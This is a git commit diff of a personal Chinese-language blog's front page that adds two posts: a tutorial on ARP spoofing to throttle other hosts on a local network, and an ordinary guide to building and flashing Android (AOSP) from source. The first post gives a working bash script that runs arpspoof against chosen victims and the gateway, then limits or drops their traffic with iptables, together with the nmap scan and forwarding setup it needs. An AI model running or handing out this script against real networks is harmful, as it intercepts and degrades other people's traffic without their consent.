

==== commit 70cab423: "Site updated: 2017-04-10 00:08:31" ====
--- a/index.html
+++ b/index.html
@@ -247,6 +247,295 @@
   
 
   <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
+  <link itemprop="mainEntityOfPage" href="http://specloli.github.io/2017/04/10/arpspoof/">
+
+  <span style="display:none" itemprop="author" itemscope itemtype="http://schema.org/Person">
+    <meta itemprop="name" content="benjamin">
+    <meta itemprop="description" content="">
+    <meta itemprop="image" content="/uploads/avatar.jpeg">
+  </span>
+
+  <span style="display:none" itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
+    <meta itemprop="name" content="Brave New World">
+    <span style="display:none" itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
+      <img style="display:none;" itemprop="url image" alt="Brave New World" src="">
+    </span>
+  </span>
+
+    
+      <header class="post-header">
+
+        
+        
+          <h1 class="post-title" itemprop="name headline">
+            
+            
+              
+                
+                <a class="post-title-link" href="/2017/04/10/arpspoof/" itemprop="url">
+                  linux下arp攻击之局域网限速
+                </a>
+              
+            
+          </h1>
+        
+
+        <div class="post-meta">
+          <span class="post-time">
+            
+              <span class="post-meta-item-icon">
+                <i class="fa fa-calendar-o"></i>
+              </span>
+              
+                <span class="post-meta-item-text">Posted on</span>
+              
+              <time title="Post created" itemprop="dateCreated datePublished" datetime="2017-04-10T00:05:52+08:00">
+                2017-04-10
+              </time>
+            
+
+            
+
+            
+          </span>
+
+          
+
+          
+            
+          
+
+          
+          
+
+          
+
+          
+
+          
+
+        </div>
+      </header>
+    
+
+
+    <div class="post-body" itemprop="articleBody">
+
+      
+      
+
+      
+        
+          
+            <h1 id="linux下arp攻击之局域网限速"><a href="#linux下arp攻击之局域网限速" class="headerlink" title="linux下arp攻击之局域网限速"></a>linux下arp攻击之局域网限速</h1><h3 id="安装软件"><a href="#安装软件" class="headerlink" title="安装软件"></a>安装软件</h3><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">sudo apt-get install dsniff nmap</div></pre></td></tr></table></figure>
+<h3 id="查看目标主机ip"><a href="#查看目标主机ip" class="headerlink" title="查看目标主机ip"></a>查看目标主机ip</h3><p>其中192.168.1.1为网关地址，如果你有其他方式可以获取目标主机ip ，可以不用这条命令<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">sudo nmap -ss 192.168.1.1/24</div></pre></td></tr></table></figure></p>
+<h3 id="打开iptables转发开关"><a href="#打开iptables转发开关" class="headerlink" title="打开iptables转发开关"></a>打开iptables转发开关</h3><p>临时打开的方式：<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div></pre></td><td class="code"><pre><div class="line">sudo su</div><div class="line">echo 1 &gt;/proc/sys/net/ipv4/ip_forward</div></pre></td></tr></table></figure></p>
+<p>永久打开的方式：<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">编辑/etc/sysctl.conf文件，将net.ipv4.ip_forward=1前面的#注释去掉，保存文件，然后执行sudo sysctl -p使其生效</div></pre></td></tr></table></figure></p>
+<p>###创建shell脚本<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div><div class="line">7</div><div class="line">8</div><div class="line">9</div><div class="line">10</div><div class="line">11</div><div class="line">12</div><div class="line">13</div><div class="line">14</div><div class="line">15</div><div class="line">16</div><div class="line">17</div><div class="line">18</div><div class="line">19</div><div class="line">20</div><div class="line">21</div><div class="line">22</div><div class="line">23</div><div class="line">24</div><div class="line">25</div><div class="line">26</div><div class="line">27</div></pre></td><td class="code"><pre><div class="line">#!/bin/bash</div><div class="line">if [ $# -le 2 ]</div><div class="line">then</div><div class="line">    echo &quot;Usage: ./iptables.sh speed gateway ip1 ip2 ....&quot;</div><div class="line">    exit -1</div><div class="line">else</div><div class="line">    speed=$1</div><div class="line">    gateway=$2</div><div class="line">fi</div><div class="line">IPT=/sbin/iptables</div><div class="line"></div><div class="line">while [ $# -gt 2 ]</div><div class="line">do</div><div class="line">    shift</div><div class="line">    echo $gateway,$2</div><div class="line">    arpspoof -i wlp3s0 -t $2 $gateway&amp;</div><div class="line">    arpspoof -i wlp3s0 -t $gateway $2&amp;</div><div class="line"></div><div class="line">    $IPT -A FORWARD -s $2  -m limit --limit $&#123;speed&#125;/s -j ACCEPT</div><div class="line"></div><div class="line">    $IPT -A FORWARD -d $2  -m limit --limit $&#123;speed&#125;/s -j ACCEPT</div><div class="line"></div><div class="line">    $IPT -A FORWARD -s $2  -j DROP</div><div class="line"></div><div class="line">    $IPT -A FORWARD -d $2  -j DROP</div><div class="line"></div><div class="line">done</div></pre></td></tr></table></figure></p>
+<p>###以ROOT权限运行之<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">sudo ./iptable.sh 10 192.168.1.1 192.168.1.100 192.168.1.101</div></pre></td></tr></table></figure></p>
+<p>其中10为限制网速，192.168.1.1为网关地址，192.168.1.100为限速ip1,192.168.1.101为限速ip2 </p>
+
+          
+        
+      
+    </div>
+
+    <div>
+      
+    </div>
+
+    <div>
+      
+    </div>
+
+
+    <footer class="post-footer">
+      
+
+      
+
+      
+
+      
+      
+        <div class="post-eof"></div>
+      
+    </footer>
+  </article>
+
+
+    
+      
+
+  
+
+  
+  
+  
+
+  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
+  <link itemprop="mainEntityOfPage" href="http://specloli.github.io/2017/03/07/android_compile_log/">
+
+  <span style="display:none" itemprop="author" itemscope itemtype="http://schema.org/Person">
+    <meta itemprop="name" content="benjamin">
+    <meta itemprop="description" content="">
+    <meta itemprop="image" content="/uploads/avatar.jpeg">
+  </span>
+
+  <span style="display:none" itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
+    <meta itemprop="name" content="Brave New World">
+    <span style="display:none" itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
+      <img style="display:none;" itemprop="url image" alt="Brave New World" src="">
+    </span>
+  </span>
+
+    
+      <header class="post-header">
+
+        
+        
+          <h1 class="post-title" itemprop="name headline">
+            
+            
+              
+                
+                <a class="post-title-link" href="/2017/03/07/android_compile_log/" itemprop="url">
+                  编译android源码
+                </a>
+              
+            
+          </h1>
+        
+
+        <div class="post-meta">
+          <span class="post-time">
+            
+              <span class="post-meta-item-icon">
+                <i class="fa fa-calendar-o"></i>
+              </span>
+              
+                <span class="post-meta-item-text">Posted on</span>
+              
+              <time title="Post created" itemprop="dateCreated datePublished" datetime="2017-03-07T21:50:41+08:00">
+                2017-03-07
+              </time>
+            
+
+            
+
+            
+          </span>
+
+          
+
+          
+            
+          
+
+          
+          
+
+          
+
+          
+
+          
+
+        </div>
+      </header>
+    
+
+
+    <div class="post-body" itemprop="articleBody">
+
+      
+      
+
+      
+        
+          
+            <h1 id="编译AOSP源码"><a href="#编译AOSP源码" class="headerlink" title="编译AOSP源码"></a>编译AOSP源码</h1><p>参考android open source project 文档 <a href="https://source.android.com/" target="_blank" rel="external">https://source.android.com/</a></p>
+<h2 id="1-环境搭建"><a href="#1-环境搭建" class="headerlink" title="1.环境搭建"></a>1.环境搭建</h2><p>建议使用官方推荐的ubuntu 16.04。其他linux发行版也没啥大的问题，但是需要自己解决下依赖的问题。具体安装方法自行google。我的screenfetch如下：<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div><div class="line">7</div><div class="line">8</div><div class="line">9</div><div class="line">10</div><div class="line">11</div><div class="line">12</div><div class="line">13</div><div class="line">14</div><div class="line">15</div><div class="line">16</div><div class="line">17</div><div class="line">18</div></pre></td><td class="code"><pre><div class="line">                         ./+o+-       eng@g750</div><div class="line">                 yyyyy- -yyyyyy+      OS: Ubuntu 16.04 xenial</div><div class="line">              ://+//////-yyyyyyo      Kernel: x86_64 Linux 4.4.0-64-generic</div><div class="line">          .++ .:/++++++/-.+sss/`      Uptime: 3h 10m</div><div class="line">        .:++o:  /++++++++/:--:/-      Packages: 2065</div><div class="line">       o:+o+:++.`..```.-/oo+++++/     Shell: bash 4.3.46</div><div class="line">      .:+o:+o/.          `+sssoo+/    Resolution: 1920x1080</div><div class="line"> .++/+:+oo+o:`             /sssooo.   DE: Unity 7.4.0</div><div class="line">/+++//+:`oo+o               /::--:.   WM: Compiz</div><div class="line">\+/+o+++`o++o               ++////.   WM Theme: Flatabulous</div><div class="line"> .++.o+++oo+:`             /dddhhh.   GTK Theme: Flatabulous [GTK2/3]</div><div class="line">      .+.o+oo:.          `oddhhhh+    Icon Theme: Papirus-Dark</div><div class="line">       \+.++o+o``-````.:ohdhhhhh+     Font: Ubuntu 11</div><div class="line">        `:o+++ `ohhhhhhhhyo++os:      CPU: Intel Core i7-4700HQ CPU @ 3.4GHz</div><div class="line">          .o:`.syhhhhhhh/.oo++o`      GPU: GeForce GTX 860M</div><div class="line">              /osyyyyyyo++ooo+++/     RAM: 2601MiB / 11898MiB</div><div class="line">                  ````` +oo+++o\:    </div><div class="line">                         `oo++.</div></pre></td></tr></table></figure></p>
+<ol>
+<li><p>解决依赖</p>
+<figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div><div class="line">7</div><div class="line">8</div><div class="line">9</div><div class="line">10</div><div class="line">11</div><div class="line">12</div><div class="line">13</div><div class="line">14</div><div class="line">15</div><div class="line">16</div><div class="line">17</div><div class="line">18</div><div class="line">19</div><div class="line">20</div><div class="line">21</div><div class="line">22</div><div class="line">23</div><div class="line">24</div><div class="line">25</div><div class="line">26</div><div class="line">27</div><div class="line">28</div><div class="line">29</div><div class="line">30</div><div class="line">31</div><div class="line">32</div><div class="line">33</div><div class="line">34</div></pre></td><td class="code"><pre><div class="line">//更新系统</div><div class="line">sudo apt-get update &amp;&amp; sudo apt-get dist-upgrade</div><div class="line"></div><div class="line">//安装openjdk</div><div class="line">sudo apt-get install openjdk-8-jdk</div><div class="line"></div><div class="line">//安装shadowsocks-qt5 (安装之后配置代理)</div><div class="line">sudo add-apt-repository ppa:hzwhuang/ss-qt5</div><div class="line">sudo apt-get update</div><div class="line">sudo apt-get install shadowsocks-qt5</div><div class="line"></div><div class="line">//安装并配置proxychains</div><div class="line">sudo apt-get install proxychains</div><div class="line">sudo gedit  /etc/proxychains.conf</div><div class="line">修改代理为</div><div class="line">socks5  127.0.0.1 1080  //1080改为你自己的端口</div><div class="line"></div><div class="line">//安装依赖环境</div><div class="line">sudo apt-get install git-core gnupg flex bison gperf build-essential \</div><div class="line">  zip curl zlib1g-dev gcc-multilib g++-multilib libc6-dev-i386 \</div><div class="line">  lib32ncurses5-dev x11proto-core-dev libx11-dev lib32z-dev ccache \</div><div class="line">  libgl1-mesa-dev libxml2-utils xsltproc unzip</div><div class="line"></div><div class="line">//配置usb访问权限</div><div class="line">wget -S -O - http://source.android.com/source/51-android.rules | sed &quot;s/&lt;username&gt;/$USER/&quot; | sudo tee &gt;/dev/null /etc/udev/rules.d/51-android.rules; sudo udevadm control --reload-rules</div><div class="line"></div><div class="line">//安装repo</div><div class="line">mkdir ~/bin</div><div class="line">PATH=~/bin:$PATH</div><div class="line">proxychains curl https://storage.googleapis.com/git-repo-downloads/repo &gt; ~/bin/repo</div><div class="line">chmod a+x ~/bin/repo</div><div class="line"></div><div class="line">//创建源码下载文件夹</div><div class="line">mkdir 你的路径</div></pre></td></tr></table></figure>
+</li>
+<li><p>配置环境变量</p>
+</li>
+</ol>
+<p>Ubuntu的个人环境变量目录为~/.bashrc</p>
+<figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">gedit ~/.bashrc</div></pre></td></tr></table></figure>
+<p>在文件末尾添加以下内容并修改为自己的路径</p>
+<figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div><div class="line">7</div><div class="line">8</div></pre></td><td class="code"><pre><div class="line">#repo path</div><div class="line">export PATH=/home/你的用户名/bin:$PATH</div><div class="line"></div><div class="line">#android compile path</div><div class="line">export OUT_DIR_COMMON_BASE=你的路径</div><div class="line">export USE_CCACHE=1</div><div class="line">export JACK_SERVER_VM_ARGUMENTS=&quot;-Dfile.encoding=UTF-8 -XX:+TieredCompilation -Xmx4096m&quot;</div><div class="line">export CCACHE_DIR=你的路径/.ccache</div></pre></td></tr></table></figure>
+<p>添加完成之后，使其立即生效<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">source ~/.bashrc</div></pre></td></tr></table></figure></p>
+<ol>
+<li>下载源码</li>
+</ol>
+<p>repo是基于git开发的版本管理工具，如果你没配置过git,需要先执行</p>
+<figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div></pre></td><td class="code"><pre><div class="line">git config --global user.name &quot;Your Name&quot;</div><div class="line">git config --global user.email &quot;you@example.com&quot;</div></pre></td></tr></table></figure>
+<p>如果你想在实体机器上面安装 到这里寻找对应机型的branch<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">https://source.android.com/source/build-numbers.html#source-code-tags-and-builds</div></pre></td></tr></table></figure></p>
+<p>如果没有branch ，进入你的路径并初始化repo<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div></pre></td><td class="code"><pre><div class="line">cd 你的路径</div><div class="line">proxychains repo init -u https://android.googlesource.com/platform/manifest</div></pre></td></tr></table></figure></p>
+<p>如果带有branch</p>
+<figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div></pre></td><td class="code"><pre><div class="line">cd 你的路径</div><div class="line">proxychains repo init -u https://android.googlesource.com/platform/manifest -b 你的branch</div></pre></td></tr></table></figure>
+<p>最后是同步，时间较长,断了重新运行 多线程自己计算，公式：cpu线程数x(1~2)，我的是4核8线程，就是8～16 ，不过太多线程容易断<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">proxychains repo sync -j8</div></pre></td></tr></table></figure></p>
+<ol>
+<li>编译源码</li>
+</ol>
+<p>先clean一下源码：<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">make clobber</div></pre></td></tr></table></figure></p>
+<p>配置初始化环境<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">source build/envsetup.sh</div></pre></td></tr></table></figure></p>
+<p>选择输出版本<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">lunch</div></pre></td></tr></table></figure></p>
+<p>我这里是nexus 6,根据官网文档 选择带有userdebug的版本</p>
+<p>如果你要刷入硬件，需要添加相应的驱动，下载以后放在源码目录，并执行shell文件<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">https://developers.google.com/android/drivers</div></pre></td></tr></table></figure></p>
+<p>最后一步，编译,线程选多点，时间视电脑配置而定，一个小时到几个小时不等<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">make -j16</div></pre></td></tr></table></figure></p>
+<p>编译完成后不要关闭终端，启动模拟器<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">emulator</div></pre></td></tr></table></figure></p>
+<p>如果模拟器运行较慢<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">sudo apt-get install qemu-kvm</div></pre></td></tr></table></figure></p>
+<ol>
+<li>刷入手机</li>
+</ol>
+<p>如果没配置android sdk环境变量，先配置一下<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">gedit ~/.bashrc</div></pre></td></tr></table></figure></p>
+<p>添加以下路径<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div></pre></td><td class="code"><pre><div class="line">#android sdk tools path</div><div class="line">export PATH=/你的sdk路径/tools:$PATH</div><div class="line">export PATH=/你的sdk路径/platform-tools:$PATH</div></pre></td></tr></table></figure></p>
+<p>添加完成后，使其生效<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">source ~/.bashrc</div></pre></td></tr></table></figure></p>
+<p>编译完成后刷机文件在你的输出路径下的  /target/product/你的版本 下，连接手机<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div></pre></td><td class="code"><pre><div class="line">adb reboot bootloader //进入bootloader</div><div class="line">fastboot flash boot boot.img</div><div class="line">fastboot flash system system.img</div><div class="line">fastboot flash userdata userdata.img</div><div class="line">fastboot flash cache cache.img</div><div class="line">fastboot reboot</div></pre></td></tr></table></figure></p>
+
+          
+        
+      
+    </div>
+
+    <div>
+      
+    </div>
+
+    <div>
+      
+    </div>
+
+
+    <footer class="post-footer">
+      
+
+      
+
+      
+
+      
+      
+        <div class="post-eof"></div>
+      
+    </footer>
+  </article>
+
+
+    
+      
+
+  
+
+  
+  
+  
+
+  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
   <link itemprop="mainEntityOfPage" href="http://specloli.github.io/2017/02/21/hello-world/">
 
   <span style="display:none" itemprop="author" itemscope itemtype="http://schema.org/Person">
@@ -407,7 +696,7 @@
           
             <div class="site-state-item site-state-posts">
               <a href="/archives">
-                <span class="site-state-item-count">1</span>
+                <span class="site-state-item-count">3</span>
                 <span class="site-state-item-name">posts</span>
               </a>
             </div>
@@ -415,6 +704,13 @@
 
           
 
+          
+            <div class="site-state-item site-state-tags">
+              <a href="/tags">
+                <span class="site-state-item-count">1</span>
+                <span class="site-state-item-name">tags</span>
+              </a>
+            </div>
           
 
         </nav>
--- a/css/main.css
+++ b/css/main.css
@@ -1701,7 +1701,7 @@
   width: 4px;
   height: 4px;
   border-radius: 50%;
-  background: #c601e9;
+  background: #ff9506;
 }
 .links-of-blogroll {
   font-size: 13px;
